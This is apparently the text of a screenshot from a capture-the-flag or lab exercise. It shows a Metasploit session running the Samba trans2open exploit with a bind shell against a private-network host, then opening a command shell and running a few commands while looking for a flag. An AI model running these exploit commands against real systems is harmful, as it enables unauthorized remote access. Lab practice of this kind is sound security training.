 msf6 exploit(linux/samba/trans2open) > set payload 24
payload ⇒ linux/x86/shell/bind_tcp
msf6 exploit(linux/samba/trans2open) > set rhosts 192.168.28.130
rhosts ⇒ 192.168.28.130
msf6 exploit(linux/samba/trans2open) > run
[*] Started bind TCP handler against 192.168.28.130:4444
[*] 192.168.28.130:139 - Trying return address 0×bffffdfc...
[*] 192.168.28.130:139 - Trying return address 0×bffffcfc...
[*] 192.168.28.130:139 - Trying return address 0×bffffbfc...
[*] 192.168.28.130:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 192.168.28.130
[*] 192.168.28.130:139 - Trying return address 0×bffff9fc...
[*] 192.168.28.130:139 - Trying return address 0×bffff8fc...
[*] 192.168.28.130:139 - Trying return address 0×bffff7fc...
[*] 192.168.28.130:139 - Trying return address 0×bffff6fc...
[*] 192.168.28.130:139 - Trying return address 0×bffff5fc...
[*] Command shell session 1 opened (192.168.28.131:35509 → 192.168.28.130:4444 ) at 20
pwd
/tmp
ls
cd flag
/bin//sh: cd: flag: No such file or directory
^X@sS